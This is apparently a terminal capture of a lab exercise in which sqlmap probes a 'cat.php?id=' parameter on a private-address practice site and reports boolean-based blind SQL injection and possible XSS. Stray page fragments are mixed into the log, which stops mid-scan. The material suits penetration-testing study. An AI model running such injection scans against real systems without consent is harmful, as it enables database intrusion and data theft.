 Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://10.0.2.7/cat.php=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.11#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
My Awesome Photoblog
Home
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:59:52 /2023-12-18/
[06:59:52] [INFO] testing connection to the target URL
picture: ruby
[06:59:52] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set up properly? [Y/n] Y
[06:59:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[*] ending @ 06:59:58 /2023-12-18/
Ruby
Hacker
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.0.2.7/cat.php?id=1' --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
picture: cthulhu
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:00:32 /2023-12-18/
[07:00:32] [INFO] testing connection to the target URL
[07:00:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:00:32] [INFO] testing if the target URL content is stable
[07:00:33] [INFO] target URL content is stable
[07:00:33] [INFO] testing if GET parameter 'id' is dynamic
[07:00:33] [INFO] GET parameter 'id' appears to be dynamic
[07:00:33] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[07:00:33] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[07:00:33] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[07:00:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:00:39] [WARNING] reflective value(s) found and filtering out
[07:00:39] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Ruby")
[07:00:39] [INFO] testing 'Generic inline queries'
[07:00:39] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'